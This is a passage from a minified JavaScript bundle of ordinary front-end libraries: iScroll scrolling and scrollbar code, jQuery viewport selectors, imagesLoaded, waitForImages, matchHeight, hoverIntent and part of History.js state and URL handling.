this.options.keyBindings)for(c in this.options.keyBindings)"string"==typeof this.options.keyBindings[c]&&(this.options.keyBindings[c]=this.options.keyBindings[c].toUpperCase().charCodeAt(0));else this.options.keyBindings={};for(c in d)this.options.keyBindings[c]=this.options.keyBindings[c]||d[c];h.addEvent(a,"keydown",this),this.on("destroy",function(){h.removeEvent(a,"keydown",this)})},_key:function(a){if(this.enabled){var b,d=this.options.snap,e=d?this.currentPage.pageX:this.x,f=d?this.currentPage.pageY:this.y,g=h.getTime(),i=this.keyTime||0,j=.25;switch(this.options.useTransition&&this.isInTransition&&(b=this.getComputedPosition(),this._translate(c.round(b.x),c.round(b.y)),this.isInTransition=!1),this.keyAcceleration=g-i<200?c.min(this.keyAcceleration+j,50):0,a.keyCode){case this.options.keyBindings.pageUp:this.hasHorizontalScroll&&!this.hasVerticalScroll?e+=d?1:this.wrapperWidth:f+=d?1:this.wrapperHeight;break;case this.options.keyBindings.pageDown:this.hasHorizontalScroll&&!this.hasVerticalScroll?e-=d?1:this.wrapperWidth:f-=d?1:this.wrapperHeight;break;case this.options.keyBindings.end:e=d?this.pages.length-1:this.maxScrollX,f=d?this.pages[0].length-1:this.maxScrollY;break;case this.options.keyBindings.home:e=0,f=0;break;case this.options.keyBindings.left:e+=d?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.up:f+=d?1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.right:e-=d?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.down:f-=d?1:5+this.keyAcceleration>>0;break;default:return}if(d)return void this.goToPage(e,f);e>0?(e=0,this.keyAcceleration=0):e<this.maxScrollX&&(e=this.maxScrollX,this.keyAcceleration=0),f>0?(f=0,this.keyAcceleration=0):f<this.maxScrollY&&(f=this.maxScrollY,this.keyAcceleration=0),this.scrollTo(e,f,0),this.keyTime=g}},_animate:function(a,b,c,d){function e(){var m,n,o,p=h.getTime();return p>=l?(f.isAnimating=!1,f._translate(a,b),void(f.resetPosition(f.options.bounceTime)||f._execEvent("scrollEnd"))):(p=(p-k)/c,o=d(p),m=(a-i)*o+i,n=(b-j)*o+j,f._translate(m,n),void(f.isAnimating&&g(e)))}var f=this,i=this.x,j=this.y,k=h.getTime(),l=k+c;this.isAnimating=!0,e()},handleEvent:function(a){switch(a.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(a);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(a);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(a);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(a);break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._wheel(a);break;case"keydown":this._key(a);break;case"click":this.enabled&&!a._constructed&&(a.preventDefault(),a.stopPropagation())}}},f.prototype={handleEvent:function(a){switch(a.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(a);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(a);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(a)}},destroy:function(){this.options.fadeScrollbars&&(clearTimeout(this.fadeTimeout),this.fadeTimeout=null),this.options.interactive&&(h.removeEvent(this.indicator,"touchstart",this),h.removeEvent(this.indicator,h.prefixPointerEvent("pointerdown"),this),h.removeEvent(this.indicator,"mousedown",this),h.removeEvent(a,"touchmove",this),h.removeEvent(a,h.prefixPointerEvent("pointermove"),this),h.removeEvent(a,"mousemove",this),h.removeEvent(a,"touchend",this),h.removeEvent(a,h.prefixPointerEvent("pointerup"),this),h.removeEvent(a,"mouseup",this)),this.options.defaultScrollbars&&this.wrapper.parentNode.removeChild(this.wrapper)},_start:function(b){var c=b.touches?b.touches[0]:b;b.preventDefault(),b.stopPropagation(),this.transitionTime(),this.initiated=!0,this.moved=!1,this.lastPointX=c.pageX,this.lastPointY=c.pageY,this.startTime=h.getTime(),this.options.disableTouch||h.addEvent(a,"touchmove",this),this.options.disablePointer||h.addEvent(a,h.prefixPointerEvent("pointermove"),this),this.options.disableMouse||h.addEvent(a,"mousemove",this),this.scroller._execEvent("beforeScrollStart")},_move:function(a){var b,c,d,e,f=a.touches?a.touches[0]:a;h.getTime();this.moved||this.scroller._execEvent("scrollStart"),this.moved=!0,b=f.pageX-this.lastPointX,this.lastPointX=f.pageX,c=f.pageY-this.lastPointY,this.lastPointY=f.pageY,d=this.x+b,e=this.y+c,this._pos(d,e),a.preventDefault(),a.stopPropagation()},_end:function(b){if(this.initiated){if(this.initiated=!1,b.preventDefault(),b.stopPropagation(),h.removeEvent(a,"touchmove",this),h.removeEvent(a,h.prefixPointerEvent("pointermove"),this),h.removeEvent(a,"mousemove",this),this.scroller.options.snap){var d=this.scroller._nearestSnap(this.scroller.x,this.scroller.y),e=this.options.snapSpeed||c.max(c.max(c.min(c.abs(this.scroller.x-d.x),1e3),c.min(c.abs(this.scroller.y-d.y),1e3)),300);this.scroller.x==d.x&&this.scroller.y==d.y||(this.scroller.directionX=0,this.scroller.directionY=0,this.scroller.currentPage=d,this.scroller.scrollTo(d.x,d.y,e,this.scroller.options.bounceEasing))}this.moved&&this.scroller._execEvent("scrollEnd")}},transitionTime:function(a){a=a||0;var b=h.style.transitionDuration;if(b&&(this.indicatorStyle[b]=a+"ms",!a&&h.isBadAndroid)){this.indicatorStyle[b]="0.0001ms";var c=this;g(function(){"0.0001ms"===c.indicatorStyle[b]&&(c.indicatorStyle[b]="0s")})}},transitionTimingFunction:function(a){this.indicatorStyle[h.style.transitionTimingFunction]=a},refresh:function(){this.transitionTime(),this.options.listenX&&!this.options.listenY?this.indicatorStyle.display=this.scroller.hasHorizontalScroll?"block":"none":this.options.listenY&&!this.options.listenX?this.indicatorStyle.display=this.scroller.hasVerticalScroll?"block":"none":this.indicatorStyle.display=this.scroller.hasHorizontalScroll||this.scroller.hasVerticalScroll?"block":"none",this.scroller.hasHorizontalScroll&&this.scroller.hasVerticalScroll?(h.addClass(this.wrapper,"iScrollBothScrollbars"),h.removeClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="8px":this.wrapper.style.bottom="8px")):(h.removeClass(this.wrapper,"iScrollBothScrollbars"),h.addClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="2px":this.wrapper.style.bottom="2px"));this.wrapper.offsetHeight;this.options.listenX&&(this.wrapperWidth=this.wrapper.clientWidth,this.options.resize?(this.indicatorWidth=c.max(c.round(this.wrapperWidth*this.wrapperWidth/(this.scroller.scrollerWidth||this.wrapperWidth||1)),8),this.indicatorStyle.width=this.indicatorWidth+"px"):this.indicatorWidth=this.indicator.clientWidth,this.maxPosX=this.wrapperWidth-this.indicatorWidth,"clip"==this.options.shrink?(this.minBoundaryX=-this.indicatorWidth+8,this.maxBoundaryX=this.wrapperWidth-8):(this.minBoundaryX=0,this.maxBoundaryX=this.maxPosX),this.sizeRatioX=this.options.speedRatioX||this.scroller.maxScrollX&&this.maxPosX/this.scroller.maxScrollX),this.options.listenY&&(this.wrapperHeight=this.wrapper.clientHeight,this.options.resize?(this.indicatorHeight=c.max(c.round(this.wrapperHeight*this.wrapperHeight/(this.scroller.scrollerHeight||this.wrapperHeight||1)),8),this.indicatorStyle.height=this.indicatorHeight+"px"):this.indicatorHeight=this.indicator.clientHeight,this.maxPosY=this.wrapperHeight-this.indicatorHeight,"clip"==this.options.shrink?(this.minBoundaryY=-this.indicatorHeight+8,this.maxBoundaryY=this.wrapperHeight-8):(this.minBoundaryY=0,this.maxBoundaryY=this.maxPosY),this.maxPosY=this.wrapperHeight-this.indicatorHeight,this.sizeRatioY=this.options.speedRatioY||this.scroller.maxScrollY&&this.maxPosY/this.scroller.maxScrollY),this.updatePosition()},updatePosition:function(){var a=this.options.listenX&&c.round(this.sizeRatioX*this.scroller.x)||0,b=this.options.listenY&&c.round(this.sizeRatioY*this.scroller.y)||0;this.options.ignoreBoundaries||(a<this.minBoundaryX?("scale"==this.options.shrink&&(this.width=c.max(this.indicatorWidth+a,8),this.indicatorStyle.width=this.width+"px"),a=this.minBoundaryX):a>this.maxBoundaryX?"scale"==this.options.shrink?(this.width=c.max(this.indicatorWidth-(a-this.maxPosX),8),this.indicatorStyle.width=this.width+"px",a=this.maxPosX+this.indicatorWidth-this.width):a=this.maxBoundaryX:"scale"==this.options.shrink&&this.width!=this.indicatorWidth&&(this.width=this.indicatorWidth,this.indicatorStyle.width=this.width+"px"),b<this.minBoundaryY?("scale"==this.options.shrink&&(this.height=c.max(this.indicatorHeight+3*b,8),this.indicatorStyle.height=this.height+"px"),b=this.minBoundaryY):b>this.maxBoundaryY?"scale"==this.options.shrink?(this.height=c.max(this.indicatorHeight-3*(b-this.maxPosY),8),this.indicatorStyle.height=this.height+"px",b=this.maxPosY+this.indicatorHeight-this.height):b=this.maxBoundaryY:"scale"==this.options.shrink&&this.height!=this.indicatorHeight&&(this.height=this.indicatorHeight,this.indicatorStyle.height=this.height+"px")),this.x=a,this.y=b,this.scroller.options.useTransform?this.indicatorStyle[h.style.transform]="translate("+a+"px,"+b+"px)"+this.scroller.translateZ:(this.indicatorStyle.left=a+"px",this.indicatorStyle.top=b+"px")},_pos:function(a,b){a<0?a=0:a>this.maxPosX&&(a=this.maxPosX),b<0?b=0:b>this.maxPosY&&(b=this.maxPosY),a=this.options.listenX?c.round(a/this.sizeRatioX):this.scroller.x,b=this.options.listenY?c.round(b/this.sizeRatioY):this.scroller.y,this.scroller.scrollTo(a,b)},fade:function(a,b){if(!b||this.visible){clearTimeout(this.fadeTimeout),this.fadeTimeout=null;var c=a?250:500,d=a?0:300;a=a?"1":"0",this.wrapperStyle[h.style.transitionDuration]=c+"ms",this.fadeTimeout=setTimeout(function(a){this.wrapperStyle.opacity=a,this.visible=+a}.bind(this,a),d)}}},d.utils=h,"undefined"!=typeof module&&module.exports?module.exports=d:"function"==typeof define&&define.amd?define(function(){return d}):a.IScroll=d}(window,document,Math),function(a){a.belowthefold=function(b,c){var d=a(window).height()+a(window).scrollTop();return d<=a(b).offset().top-c.threshold},a.abovethetop=function(b,c){var d=a(window).scrollTop();return d>=a(b).offset().top+a(b).height()-c.threshold},a.rightofscreen=function(b,c){var d=a(window).width()+a(window).scrollLeft();return d<=a(b).offset().left-c.threshold},a.leftofscreen=function(b,c){var d=a(window).scrollLeft();return d>=a(b).offset().left+a(b).width()-c.threshold},a.inviewport=function(b,c){return!(a.rightofscreen(b,c)||a.leftofscreen(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b,c,d){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b,c,d){return a.abovethetop(b,{threshold:0})},"left-of-screen":function(b,c,d){return a.leftofscreen(b,{threshold:0})},"right-of-screen":function(b,c,d){return a.rightofscreen(b,{threshold:0})},"in-viewport":function(b,c,d){return a.inviewport(b,{threshold:0})}})}(jQuery),function(a,b){var c="[data-uri]";a.fn.imagesLoaded=function(d){function e(){var b=a(m),c=a(n);i&&(n.length?i.reject(k,b,c):i.resolve(k)),a.isFunction(d)&&d.call(h,k,b,c)}function f(a){g(a.target,"error"===a.type)}function g(b,d){b.src===c||-1!==a.inArray(b,l)||(l.push(b),d?n.push(b):m.push(b),a.data(b,"imagesLoaded",{isBroken:d,src:b.src}),j&&i.notifyWith(a(b),[d,k,a(m),a(n)]),k.length===l.length&&(setTimeout(e),k.unbind(".imagesLoaded",f)))}var h=this,i=a.isFunction(a.Deferred)?a.Deferred():0,j=a.isFunction(i.notify),k=h.find("img").add(h.filter("img")),l=[],m=[],n=[];return a.isPlainObject(d)&&a.each(d,function(a,b){"callback"===a?d=b:i&&i[a](b)}),k.length?k.bind("load.imagesLoaded error.imagesLoaded",f).each(function(d,e){var f=e.src,h=a.data(e,"imagesLoaded");h&&h.src===f?g(e,h.isBroken):e.complete&&e.naturalWidth!==b?g(e,0===e.naturalWidth||0===e.naturalHeight):(e.readyState||e.complete)&&(e.src=c,e.src=f)}):e(),i?i.promise(h):h}}(jQuery),!function(a){var b="waitForImages";a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]},a.expr[":"].uncached=function(b){if(!a(b).is('img[src][src!=""]'))return!1;var c=new Image;return c.src=b.src,!c.complete},a.fn.waitForImages=function(c,d,e){var f=0,g=0;if(a.isPlainObject(arguments[0])&&(e=arguments[0].waitForAll,d=arguments[0].each,c=arguments[0].finished),c=c||a.noop,d=d||a.noop,e=!!e,!a.isFunction(c)||!a.isFunction(d))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var h=a(this),i=[],j=a.waitForImages.hasImageProperties||[],k=/url\(\s*(['"]?)(.*?)\1\s*\)/g;e?h.find("*").addBack().each(function(){var b=a(this);b.is("img:uncached")&&i.push({src:b.attr("src"),element:b[0]}),a.each(j,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=k.exec(e);)i.push({src:d[2],element:b[0]})})}):h.find("img:uncached").each(function(){i.push({src:this.src,element:this})}),f=i.length,g=0,0===f&&c.call(h[0]),a.each(i,function(e,i){var j=new Image,k="load."+b+" error."+b;a(j).on(k,function l(b){return g++,d.call(i.element,g,f,"load"==b.type),a(this).off(k,l),g==f?(c.call(h[0]),!1):void 0}),j.src=i.src})})}}(jQuery),!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){var b=-1,c=-1,d=function(a){return parseFloat(a)||0},e=function(b){var c=1,e=a(b),f=null,g=[];return e.each(function(){var b=a(this),e=b.offset().top-d(b.css("margin-top")),h=g.length>0?g[g.length-1]:null;null===h?g.push(b):Math.floor(Math.abs(f-e))<=c?g[g.length-1]=h.add(b):g.push(b),f=e}),g},f=function(b){var c={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof b?a.extend(c,b):("boolean"==typeof b?c.byRow=b:"remove"===b&&(c.remove=!0),c)},g=a.fn.matchHeight=function(b){var c=f(b);if(c.remove){var d=this;return this.css(c.property,""),a.each(g._groups,function(a,b){b.elements=b.elements.not(d)}),this}return this.length<=1&&!c.target?this:(g._groups.push({elements:this,options:c}),g._apply(this,c),this)};g.version="0.7.0",g._groups=[],g._throttle=120,g._maintainScroll=!1,g._beforeUpdate=null,g._afterUpdate=null,g._rows=e,g._parse=d,g._parseOptions=f,g._apply=function(b,c){var h=f(c),i=a(b),j=[i],k=a(window).scrollTop(),l=a("html").outerHeight(!0),m=i.parents().filter(":hidden");return m.each(function(){var b=a(this);b.data("style-cache",b.attr("style"))}),m.css("display","block"),h.byRow&&!h.target&&(i.each(function(){var b=a(this),c=b.css("display");"inline-block"!==c&&"flex"!==c&&"inline-flex"!==c&&(c="block"),b.data("style-cache",b.attr("style")),b.css({display:c,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),j=e(i),i.each(function(){var b=a(this);b.attr("style",b.data("style-cache")||"")})),a.each(j,function(b,c){var e=a(c),f=0;if(h.target)f=h.target.outerHeight(!1);else{if(h.byRow&&e.length<=1)return void e.css(h.property,"");e.each(function(){var b=a(this),c=b.attr("style"),d=b.css("display");"inline-block"!==d&&"flex"!==d&&"inline-flex"!==d&&(d="block");var e={display:d};e[h.property]="",b.css(e),b.outerHeight(!1)>f&&(f=b.outerHeight(!1)),c?b.attr("style",c):b.css("display","")})}e.each(function(){var b=a(this),c=0;h.target&&b.is(h.target)||("border-box"!==b.css("box-sizing")&&(c+=d(b.css("border-top-width"))+d(b.css("border-bottom-width")),c+=d(b.css("padding-top"))+d(b.css("padding-bottom"))),b.css(h.property,f-c+"px"))})}),m.each(function(){var b=a(this);b.attr("style",b.data("style-cache")||null)}),g._maintainScroll&&a(window).scrollTop(k/l*a("html").outerHeight(!0)),this},g._applyDataApi=function(){var b={};a("[data-match-height], [data-mh]").each(function(){var c=a(this),d=c.attr("data-mh")||c.attr("data-match-height");d in b?b[d]=b[d].add(c):b[d]=c}),a.each(b,function(){this.matchHeight(!0)})};var h=function(b){g._beforeUpdate&&g._beforeUpdate(b,g._groups),a.each(g._groups,function(){g._apply(this.elements,this.options)}),g._afterUpdate&&g._afterUpdate(b,g._groups)};g._update=function(d,e){if(e&&"resize"===e.type){var f=a(window).width();if(f===b)return;b=f}d?-1===c&&(c=setTimeout(function(){h(e),c=-1},g._throttle)):h(e)},a(g._applyDataApi),a(window).bind("load",function(a){g._update(!1,a)}),a(window).bind("resize orientationchange",function(a){g._update(!0,a)})}),!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):jQuery&&!jQuery.fn.hoverIntent&&a(jQuery)}(function(a){"use strict";var b,c,d={interval:100,sensitivity:6,timeout:0},e=0,f=function(a){b=a.pageX,c=a.pageY},g=function(a,d,e,h){return Math.sqrt((e.pX-b)*(e.pX-b)+(e.pY-c)*(e.pY-c))<h.sensitivity?(d.off("mousemove.hoverIntent"+e.namespace,f),delete e.timeoutId,e.isActive=!0,delete e.pX,delete e.pY,h.over.apply(d[0],[a])):(e.pX=b,e.pY=c,void(e.timeoutId=setTimeout(function(){g(a,d,e,h)},h.interval)))},h=function(a,b,c,d){return delete b.data("hoverIntent")[c.id],d.apply(b[0],[a])};a.fn.hoverIntent=function(b,c,i){var j=e++,k=a.extend({},d);k=a.isPlainObject(b)?a.extend(k,b):a.isFunction(c)?a.extend(k,{over:b,out:c,selector:i}):a.extend(k,{over:b,out:b,selector:c});var l=function(b){var c=a.extend({},b),d=a(this),e=d.data("hoverIntent");e||d.data("hoverIntent",e={});var i=e[j];i||(e[j]=i={id:j}),i.timeoutId&&(i.timeoutId=clearTimeout(i.timeoutId));var l=i.namespace=".hoverIntent"+j;if("mouseenter"===b.type){if(i.isActive)return;i.pX=c.pageX,i.pY=c.pageY,d.on("mousemove.hoverIntent"+l,f),i.timeoutId=setTimeout(function(){g(c,d,i,k)},k.interval)}else{if(!i.isActive)return;d.off("mousemove.hoverIntent"+l,f),i.timeoutId=setTimeout(function(){h(c,d,i,k.out)},k.timeout)}};return this.on({"mouseenter.hoverIntent":l,"mouseleave.hoverIntent":l},k.selector)}}),window.History.enabled||(!function(a,b){"use strict";var c=a.History=a.History||{},d=a.jQuery;if("undefined"!=typeof c.Adapter)throw new Error("History.js Adapter has already been loaded...");c.Adapter={bind:function(a,b,c){d(a).bind(b,c)},trigger:function(a,b,c){d(a).trigger(b,c)},extractEventData:function(a,c,d){var e=c&&c.originalEvent&&c.originalEvent[a]||d&&d[a]||b;return e},onDomLoad:function(a){d(a)}},"undefined"!=typeof c.init&&c.init()}(window),function(a,b){"use strict";var c=a.console||b,d=a.document,e=a.navigator,f=!1,g=a.setTimeout,h=a.clearTimeout,i=a.setInterval,j=a.clearInterval,k=a.JSON,l=a.alert,m=a.History=a.History||{},n=a.history;try{f=a.sessionStorage,f.setItem("TEST","1"),f.removeItem("TEST")}catch(o){f=!1}if(k.stringify=k.stringify||k.encode,k.parse=k.parse||k.decode,"undefined"!=typeof m.init)throw new Error("History.js Core has already been loaded...");m.init=function(a){return"undefined"!=typeof m.Adapter&&("undefined"!=typeof m.initCore&&m.initCore(),"undefined"!=typeof m.initHtml4&&m.initHtml4(),!0)},m.initCore=function(o){if("undefined"!=typeof m.initCore.initialized)return!1;if(m.initCore.initialized=!0,m.options=m.options||{},m.options.hashChangeInterval=m.options.hashChangeInterval||100,m.options.safariPollInterval=m.options.safariPollInterval||500,m.options.doubleCheckInterval=m.options.doubleCheckInterval||500,m.options.disableSuid=m.options.disableSuid||!1,m.options.storeInterval=m.options.storeInterval||1e3,m.options.busyDelay=m.options.busyDelay||250,m.options.debug=m.options.debug||!1,m.options.initialTitle=m.options.initialTitle||d.title,m.options.html4Mode=m.options.html4Mode||!1,m.options.delayInit=m.options.delayInit||!1,m.intervalList=[],m.clearAllIntervals=function(){var a,b=m.intervalList;if("undefined"!=typeof b&&null!==b){for(a=0;a<b.length;a++)j(b[a]);m.intervalList=null}},m.debug=function(){(m.options.debug||!1)&&m.log.apply(m,arguments)},m.log=function(){var a,b,e,f,g,h="undefined"!=typeof c&&"undefined"!=typeof c.log&&"undefined"!=typeof c.log.apply,i=d.getElementById("log");for(h?(f=Array.prototype.slice.call(arguments),a=f.shift(),"undefined"!=typeof c.debug?c.debug.apply(c,[a,f]):c.log.apply(c,[a,f])):a="\n"+arguments[0]+"\n",b=1,e=arguments.length;b<e;++b){if(g=arguments[b],"object"==typeof g&&"undefined"!=typeof k)try{g=k.stringify(g)}catch(j){}a+="\n"+g+"\n"}return i?(i.value+=a+"\n-----\n",i.scrollTop=i.scrollHeight-i.clientHeight):h||l(a),!0},m.getInternetExplorerMajorVersion=function(){var a=m.getInternetExplorerMajorVersion.cached="undefined"!=typeof m.getInternetExplorerMajorVersion.cached?m.getInternetExplorerMajorVersion.cached:function(){for(var a=3,b=d.createElement("div"),c=b.getElementsByTagName("i");(b.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->")&&c[0];);return a>4&&a}();return a},m.isInternetExplorer=function(){var a=m.isInternetExplorer.cached="undefined"!=typeof m.isInternetExplorer.cached?m.isInternetExplorer.cached:Boolean(m.getInternetExplorerMajorVersion());return a},m.options.html4Mode?m.emulated={pushState:!0,hashChange:!0}:m.emulated={pushState:!Boolean(a.history&&a.history.pushState&&a.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(e.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(e.userAgent)),hashChange:Boolean(!("onhashchange"in a||"onhashchange"in d)||m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8)},m.enabled=!m.emulated.pushState,m.bugs={setHash:Boolean(!m.emulated.pushState&&"Apple Computer, Inc."===e.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),safariPoll:Boolean(!m.emulated.pushState&&"Apple Computer, Inc."===e.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),ieDoubleCheck:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<7)},m.isEmptyObject=function(a){for(var b in a)if(a.hasOwnProperty(b))return!1;return!0},m.cloneObject=function(a){var b,c;return a?(b=k.stringify(a),c=k.parse(b)):c={},c},m.getRootUrl=function(){var a=d.location.protocol+"//"+(d.location.hostname||d.location.host);return d.location.port&&(a+=":"+d.location.port),a+="/"},m.getBaseHref=function(){var a=d.getElementsByTagName("base"),b=null,c="";return 1===a.length&&(b=a[0],c=b.href.replace(/[^\/]+$/,"")),c=c.replace(/\/+$/,""),c&&(c+="/"),c},m.getBaseUrl=function(){var a=m.getBaseHref()||m.getBasePageUrl()||m.getRootUrl();return a},m.getPageUrl=function(){var a,b=m.getState(!1,!1),c=(b||{}).url||m.getLocationHref();return a=c.replace(/\/+$/,"").replace(/[^\/]+$/,function(a,b,c){return/\./.test(a)?a:a+"/"})},m.getBasePageUrl=function(){var a=m.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(a,b,c){return/[^\/]$/.test(a)?"":a}).replace(/\/+$/,"")+"/";return a},m.getFullUrl=function(a,b){var c=a,d=a.substring(0,1);return b="undefined"==typeof b||b,/[a-z]+\:\/\//.test(a)||(c="/"===d?m.getRootUrl()+a.replace(/^\/+/,""):"#"===d?m.getPageUrl().replace(/#.*/,"")+a:"?"===d?m.getPageUrl().replace(/[\?#].*/,"")+a:b?m.getBaseUrl()+a.replace(/^(\.\/)+/,""):m.getBasePageUrl()+a.replace(/^(\.\/)+/,"")),c.replace(/\#$/,"")},m.getShortUrl=function(a){var b=a,c=m.getBaseUrl(),d=m.getRootUrl();return m.emulated.pushState&&(b=b.replace(c,"")),b=b.replace(d,"/"),m.isTraditionalAnchor(b)&&(b="./"+b),b=b.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},m.getLocationHref=function(a){return a=a||d,a.URL===a.location.href?a.location.href:a.location.href===decodeURIComponent(a.URL)?a.URL:a.location.hash&&decodeURIComponent(a.location.href.replace(/^[^#]+/,""))===a.location.hash?a.location.href:a.URL.indexOf("#")==-1&&a.location.href.indexOf("#")!=-1?a.location.href:a.URL||a.location.href},m.store={},m.idToState=m.idToState||{},m.stateToId=m.stateToId||{},m.urlToId=m.urlToId||{},m.storedStates=m.storedStates||[],m.savedStates=m.savedStates||[],m.normalizeStore=function(){m.store.idToState=m.store.idToState||{},m.store.urlToId=m.store.urlToId||{},m.store.stateToId=m.store.stateToId||{}},m.getState=function(a,b){"undefined"==typeof a&&(a=!0),"undefined"==typeof b&&(b=!0);var c=m.getLastSavedState();return!c&&b&&(c=m.createStateObject()),a&&(c=m.cloneObject(c),c.url=c.cleanUrl||c.url),c},m.getIdByState=function(a){var b,c=m.extractId(a.url);if(!c)if(b=m.getStateString(a),"undefined"!=typeof m.stateToId[b])c=m.stateToId[b];else if("undefined"!=typeof m.store.stateToId[b])c=m.store.stateToId[b];else{for(;c=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),"undefined"!=typeof m.idToState[c]||"undefined"!=typeof m.store.idToState[c];);m.stateToId[b]=c,m.idToState[c]=a}return c},m.normalizeState=function(a){var b,c;return a&&"object"==typeof a||(a={}),"undefined"!=typeof a.normalized?a:(a.data&&"object"==typeof a.data||(a.data={}),b={},b.normalized=!0,b.title=a.title||"",b.url=m.getFullUrl(a.url?a.url:m.getLocationHref()),b.hash=m.getShortUrl(b.url),b.data=m.cloneObject(a.data),b.id=m.getIdByState(b),b.cleanUrl=b.url.replace(/\??\&_suid.*/,""),b.url=b.cleanUrl,c=!m.isEmptyObject(b.data),
(b.title||c)&&m.options.disableSuid!==!0&&(b.hash=m.getShortUrl(b.url).replace(/\??\&_suid.*/,""),/\?/.test(b.hash)||(b.hash+="?"),b.hash+="&_suid="+b.id),b.hashedUrl=m.getFullUrl(b.hash),(m.emulated.pushState||m.bugs.safariPoll)&&m.hasUrlDuplicate(b)&&(b.url=b.hashedUrl),b)},m.createStateObject=function(a,b,c){var d={data:a,title:b,url:c};return d=m.normalizeState(d)},m.getStateById=function(a){a=String(a);var c=m.idToState[a]||m.store.idToState[a]||b;return c},m.getStateString=function(a){var b,c,d;return b=m.normalizeState(a),c={data:b.data,title:a.title,url:a.url},d=k.stringify(c)},m.getStateId=function(a){var b,c;return b=m.normalizeState(a),c=b.id},m.getHashByState=function(a){var b,c;return b=m.normalizeState(a),c=b.hash},m.extractId=function(a){var b,c,d,e;return e=a.indexOf("#")!=-1?a.split("#")[0]:a,c=/(.*)\&_suid=([0-9]+)$/.exec(e),d=c?c[1]||a:a,b=c?String(c[2]||""):"",b||!1},m.isTraditionalAnchor=function(a){var b=!/[\/\?\.]/.test(a);return b},m.extractState=function(a,b){var c,d,e=null;return b=b||!1,c=m.extractId(a),c&&(e=m.getStateById(c)),e||(d=m.getFullUrl(a),c=m.getIdByUrl(d)||!1,c&&(e=m.getStateById(c)),!e&&b&&!m.isTraditionalAnchor(a)&&(e=m.createStateObject(null,null,d))),e},m.getIdByUrl=function(a){var c=m.urlToId[a]||m.store.urlToId[a]||b;return c},m.getLastSavedState=function(){return m.savedStates[m.savedStates.length-1]||b},m.getLastStoredState=function(){return m.storedStates[m.storedStates.length-1]||b},m.hasUrlDuplicate=function(a){var b,c=!1;return b=m.extractState(a.url),c=b&&b.id!==a.id},m.storeState=function(a){return m.urlToId[a.url]=a.id,m.storedStates.push(m.cloneObject(a)),a},m.isLastSavedState=function(a){var b,c,d,e=!1;return m.savedStates.length&&(b=a.id,c=m.getLastSavedState(),d=c.id,e=b===d),e},m.saveState=function(a){return!m.isLastSavedState(a)&&(m.savedStates.push(m.cloneObject(a)),!0)},m.getStateByIndex=function(a){var b=null;return b="undefined"==typeof a?m.savedStates[m.savedStates.length-1]:a<0?m.savedStates[m.savedStates.length+a]:m.savedStates[a]},m.getCurrentIndex=function(){var a=null;return a=m.savedStates.length<1?0:m.savedStates.length-1},m.getHash=function(a){var b,c=m.getLocationHref(a);return b=m.getHashByUrl(c)},m.unescapeHash=function(a){var b=m.normalizeHash(a);return b=decodeURIComponent(b)},m.normalizeHash=function(a){var b=a.replace(/[^#]*#/,"").replace(/#.*/,"");return b},m.setHash=function(a,b){var c,e;return b!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.setHash,args:arguments,queue:b}),!1):(m.busy(!0),c=m.extractState(a,!0),c&&!m.emulated.pushState?m.pushState(c.data,c.title,c.url,!1):m.getHash()!==a&&(m.bugs.setHash?(e=m.getPageUrl(),m.pushState(null,null,e+"#"+a,!1)):d.location.hash=a),m)},m.escapeHash=function(b){var c=m.normalizeHash(b);return c=a.encodeURIComponent(c),m.bugs.hashEscape||(c=c.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),c},m.getHashByUrl=function(a){var b=String(a).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return b=m.unescapeHash(b)},m.setTitle=function(a){var b,c=a.title;c||(b=m.getStateByIndex(0),b&&b.url===a.url&&(c=b.title||m.options.initialTitle));try{d.getElementsByTagName("title")[0].innerHTML=c.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(e){}return 